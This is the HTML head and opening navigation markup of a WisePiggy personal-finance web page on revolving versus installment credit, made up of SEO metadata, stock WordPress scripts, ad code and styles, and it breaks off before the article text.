

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wisepiggy.com/credit/what-is-the-difference-between-revolving-and-installment-credit/
body_size: 13273
content:
<!DOCTYPE html>
<html class="has-navbar-fixed-top">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>What is the Difference between Revolving and Installment Credit? | WisePiggy</title>
    <link rel="stylesheet" href="/dist/css/bundle.css">
    <script defer src="https://use.fontawesome.com/releases/v5.3.1/js/all.js"></script>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://wisepiggy.com/credit/what-is-the-difference-between-revolving-and-installment-credit/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="What is the Difference between Revolving and Installment Credit? - WisePiggy" />
	<meta property="og:description" content="Credit scores are determined based on a variety of factors, and credit mix determines 10 percent of your score. What does this mean exactly? Well, there are two main types of credit that can be extended to you: revolving credit and installment credit. Revolving credit John Ulzheimer, president of consumer education at CreditSesame.com, defines revolving [&hellip;]" />
	<meta property="og:url" content="https://wisepiggy.com/credit/what-is-the-difference-between-revolving-and-installment-credit/" />
	<meta property="og:site_name" content="WisePiggy" />
	<meta property="article:published_time" content="2014-07-08T16:18:06+00:00" />
	<meta property="article:modified_time" content="2019-11-01T16:17:27+00:00" />
	<meta name="author" content="Georgie Miller" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Georgie Miller" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://wisepiggy.com/credit/what-is-the-difference-between-revolving-and-installment-credit/","url":"https://wisepiggy.com/credit/what-is-the-difference-between-revolving-and-installment-credit/","name":"What is the Difference between Revolving and Installment Credit? - WisePiggy","isPartOf":{"@id":"https://wisepiggy.com/#website"},"datePublished":"2014-07-08T16:18:06+00:00","dateModified":"2019-11-01T16:17:27+00:00","author":{"@id":"https://wisepiggy.com/#/schema/person/ec155f63f939a62be724d35a09b5e14c"},"breadcrumb":{"@id":"https://wisepiggy.com/credit/what-is-the-difference-between-revolving-and-installment-credit/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://wisepiggy.com/credit/what-is-the-difference-between-revolving-and-installment-credit/"]}]},{"@type":"BreadcrumbList","@id":"https://wisepiggy.com/credit/what-is-the-difference-between-revolving-and-installment-credit/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://wisepiggy.com/"},{"@type":"ListItem","position":2,"name":"WiseContent","item":"https://wisepiggy.com/articles/"},{"@type":"ListItem","position":3,"name":"What is the Difference between Revolving and Installment Credit?"}]},{"@type":"WebSite","@id":"https://wisepiggy.com/#website","url":"https://wisepiggy.com/","name":"WisePiggy","description":"Get your free credit score and free credit report online. No credit card. No trial. WisePiggy provides custom credit analysis and advice to improve your credit and save more.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wisepiggy.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://wisepiggy.com/#/schema/person/ec155f63f939a62be724d35a09b5e14c","name":"Georgie Miller","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://wisepiggy.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/098b72ab7b71d9906d2d6f1c36046ba2?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/098b72ab7b71d9906d2d6f1c36046ba2?s=96&d=mm&r=g","caption":"Georgie Miller"},"url":"https://wisepiggy.com/author/georgiemiller/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wisepiggy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<!-- wisepiggy.com is managing ads with Advanced Ads --><script id="wisep-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://wisepiggy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://wisepiggy.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<script type='text/javascript' src='https://wisepiggy.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.19' id='lodash-js'></script>
<script type='text/javascript' id='lodash-js-after'>
window.lodash = _.noConflict();
</script>
<script type='text/javascript' src='https://wisepiggy.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://wisepiggy.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://wisepiggy.com/wp-includes/js/dist/autop.min.js?ver=43197d709df445ccf849' id='wp-autop-js'></script>
<script type='text/javascript' src='https://wisepiggy.com/wp-includes/js/dist/blob.min.js?ver=a078f260190acf405764' id='wp-blob-js'></script>
<script type='text/javascript' src='https://wisepiggy.com/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=eb2cdc8cd7a7975d49d9' id='wp-block-serialization-default-parser-js'></script>
<script type='text/javascript' src='https://wisepiggy.com/wp-includes/js/dist/vendor/react.min.js?ver=17.0.1' id='react-js'></script>
<script type='text/javascript' src='https://wisepiggy.com/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://wisepiggy.com/wp-includes/js/dist/deprecated.min.js?ver=6c963cb9494ba26b77eb' id='wp-deprecated-js'></script>
<script type='text/javascript' src='https://wisepiggy.com/wp-includes/js/dist/dom.min.js?ver=133a042fbbef48f38107' id='wp-dom-js'></script>
<script type='text/javascript' src='https://wisepiggy.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=17.0.1' id='react-dom-js'></script>
<script type='text/javascript' src='https://wisepiggy.com/wp-includes/js/dist/escape-html.min.js?ver=03e27a7b6ae14f7afaa6' id='wp-escape-html-js'></script>
<script type='text/javascript' src='https://wisepiggy.com/wp-includes/js/dist/element.min.js?ver=47162ff4492c7ec4956b' id='wp-element-js'></script>
<script type='text/javascript' src='https://wisepiggy.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=20c2b06ecf04afb14fee' id='wp-is-shallow-equal-js'></script>
<script type='text/javascript' src='https://wisepiggy.com/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://wisepiggy.com/wp-includes/js/dist/keycodes.min.js?ver=6e0aadc0106bd8aadc89' id='wp-keycodes-js'></script>
<script type='text/javascript' src='https://wisepiggy.com/wp-includes/js/dist/priority-queue.min.js?ver=99e325da95c5a35c7dc2' id='wp-priority-queue-js'></script>
<script type='text/javascript' src='https://wisepiggy.com/wp-includes/js/dist/compose.min.js?ver=37228270687b2a94e518' id='wp-compose-js'></script>
<script type='text/javascript' src='https://wisepiggy.com/wp-includes/js/dist/redux-routine.min.js?ver=c9ea6c0df793258797e6' id='wp-redux-routine-js'></script>
<script type='text/javascript' src='https://wisepiggy.com/wp-includes/js/dist/data.min.js?ver=d8cf5b24f99c64ae47d6' id='wp-data-js'></script>
<script type='text/javascript' id='wp-data-js-after'>
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
</script>
<script type='text/javascript' src='https://wisepiggy.com/wp-includes/js/dist/html-entities.min.js?ver=36a4a255da7dd2e1bf8e' id='wp-html-entities-js'></script>
<script type='text/javascript' src='https://wisepiggy.com/wp-includes/js/dist/shortcode.min.js?ver=7539044b04e6bca57f2e' id='wp-shortcode-js'></script>
<script type='text/javascript' src='https://wisepiggy.com/wp-includes/js/dist/blocks.min.js?ver=69022aed79bfd45b3b1d' id='wp-blocks-js'></script>
<script type='text/javascript' src='https://wisepiggy.com/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://wisepiggy.com/wp-includes/js/dist/a11y.min.js?ver=ecce20f002eda4c19664' id='wp-a11y-js'></script>
<script type='text/javascript' src='https://wisepiggy.com/wp-includes/js/dist/url.min.js?ver=bb0ef862199bcae73aa7' id='wp-url-js'></script>
<script type='text/javascript' src='https://wisepiggy.com/wp-includes/js/dist/api-fetch.min.js?ver=bc0029ca2c943aec5311' id='wp-api-fetch-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://wisepiggy.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "9ebbaea5b4" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://wisepiggy.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' src='https://wisepiggy.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.29.4' id='moment-js'></script>
<script type='text/javascript' id='moment-js-after'>
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i A","LTS":null,"L":null,"LL":"m\/d\/Y","LLL":"F j, Y g:i a","LLLL":null}} );
</script>
<script type='text/javascript' src='https://wisepiggy.com/wp-includes/js/dist/date.min.js?ver=ce7daf24092d87ff18be' id='wp-date-js'></script>
<script type='text/javascript' id='wp-date-js-after'>
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago"},"startOfWeek":1},"formats":{"time":"g:i A","date":"m\/d\/Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":0,"string":"","abbr":""}} );
</script>
<script type='text/javascript' src='https://wisepiggy.com/wp-includes/js/dist/primitives.min.js?ver=ae0bece54c0487c976b1' id='wp-primitives-js'></script>
<script type='text/javascript' src='https://wisepiggy.com/wp-includes/js/dist/rich-text.min.js?ver=c704284bebe26cf1dd51' id='wp-rich-text-js'></script>
<script type='text/javascript' src='https://wisepiggy.com/wp-includes/js/dist/warning.min.js?ver=4acee5fc2fd9a24cefc2' id='wp-warning-js'></script>
<script type='text/javascript' src='https://wisepiggy.com/wp-includes/js/dist/components.min.js?ver=57b49a5bb19d1f1d566a' id='wp-components-js'></script>
<script type='text/javascript' src='https://wisepiggy.com/wp-includes/js/dist/keyboard-shortcuts.min.js?ver=b696c16720133edfc065' id='wp-keyboard-shortcuts-js'></script>
<script type='text/javascript' src='https://wisepiggy.com/wp-includes/js/dist/notices.min.js?ver=9c1575b7a31659f45a45' id='wp-notices-js'></script>
<script type='text/javascript' src='https://wisepiggy.com/wp-includes/js/dist/style-engine.min.js?ver=10341d6e6decffab850e' id='wp-style-engine-js'></script>
<script type='text/javascript' src='https://wisepiggy.com/wp-includes/js/dist/token-list.min.js?ver=f2cf0bb3ae80de227e43' id='wp-token-list-js'></script>
<script type='text/javascript' src='https://wisepiggy.com/wp-includes/js/dist/wordcount.min.js?ver=feb9569307aec24292f2' id='wp-wordcount-js'></script>
<script type='text/javascript' src='https://wisepiggy.com/wp-includes/js/dist/block-editor.min.js?ver=d39738cb7c1202964677' id='wp-block-editor-js'></script>
<script type='text/javascript' src='https://wisepiggy.com/wp-includes/js/dist/core-data.min.js?ver=d8d458b31912f858bcdf' id='wp-core-data-js'></script>
<script type='text/javascript' src='https://wisepiggy.com/wp-includes/js/dist/media-utils.min.js?ver=17f6455b0630582352a4' id='wp-media-utils-js'></script>
<script type='text/javascript' src='https://wisepiggy.com/wp-includes/js/dist/preferences-persistence.min.js?ver=c5543628aa7ff5bd5be4' id='wp-preferences-persistence-js'></script>
<script type='text/javascript' src='https://wisepiggy.com/wp-includes/js/dist/preferences.min.js?ver=5e6c91c252c0e040f379' id='wp-preferences-js'></script>
<script type='text/javascript' id='wp-preferences-js-after'>
( function() {
				var serverData = false;
				var userId = "0";
				var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
				var preferencesStore = wp.preferences.store;
				wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
			} ) ();
</script>
<script type='text/javascript' src='https://wisepiggy.com/wp-includes/js/dist/reusable-blocks.min.js?ver=3fb4b31e589a583a362e' id='wp-reusable-blocks-js'></script>
<script type='text/javascript' src='https://wisepiggy.com/wp-includes/js/dist/server-side-render.min.js?ver=ba8027ee85d65ae23ec7' id='wp-server-side-render-js'></script>
<script type='text/javascript' src='https://wisepiggy.com/wp-includes/js/dist/editor.min.js?ver=c9102d37531f38da0681' id='wp-editor-js'></script>
<script type='text/javascript' id='wp-editor-js-after'>
Object.assign( window.wp.editor, window.wp.oldEditor );
</script>
<script type='text/javascript' src='https://wisepiggy.com/wp-content/plugins/responsifarm/js/sure-hits-block.js?ver=1' id='sure-hits-block-js'></script>
<link rel="https://api.w.org/" href="https://wisepiggy.com/wp-json/" /><link rel="alternate" type="application/json" href="https://wisepiggy.com/wp-json/wp/v2/posts/537" /><link rel='shortlink' href='https://wisepiggy.com/?p=537' />
<link rel="alternate" type="application/json+oembed" href="https://wisepiggy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwisepiggy.com%2Fcredit%2Fwhat-is-the-difference-between-revolving-and-installment-credit%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://wisepiggy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwisepiggy.com%2Fcredit%2Fwhat-is-the-difference-between-revolving-and-installment-credit%2F&#038;format=xml" />
<link rel='canonical' href='https://wisepiggy.com/credit/what-is-the-difference-between-revolving-and-installment-credit/' />
<style>ins.adsbygoogle { background-color: transparent; padding: 0; }</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6873927089115121"></script><script>(adsbygoogle = window.adsbygoogle || []).push({
					google_ad_client: "ca-pub-6873927089115121",
					enable_page_level_ads: true,
					overlays: {bottom: true}
				});</script>  </head>
  <body class="post-template-default single single-post postid-537 single-format-standard wpy post-what-is-the-difference-between-revolving-and-installment-credit wise-piggy">

  
<nav class="navbar has-shadow is-spaced is-fixed-top" role="navigation" aria-label="main navigation">
  <div class="navbar-brand">
    <a class="navbar-item" href="https://wisepiggy.com">
      <img src="/dist/images/WP_WisePiggy_Logo_RGB_2clrBluBlk.png" />
    </a>
    <div class="navbar-item is-hidden-desktop">
        <a href="/" id="wpy_searchHandler-mobile" class="is-header-link"><i class="fas fa-search"></i></a>
    </div>
    <div class="navbar-item is-hidden-desktop">
        <a href="/subscribe" class="button is-success"><strong>Subscribe</strong></a>
    </div>

    <a role="button" class="navbar-burger burger" aria-label="menu" aria-expanded="false" data-target="navbarBasicExample">
      <span aria-hidden="true"></span>
      <span aria-hidden="true"></span>
      <span aria-hidden="true"></span>
    </a>
  </div>

  <div id="navbarBasicExample" class="navbar-menu">

    <div class="navbar-start">
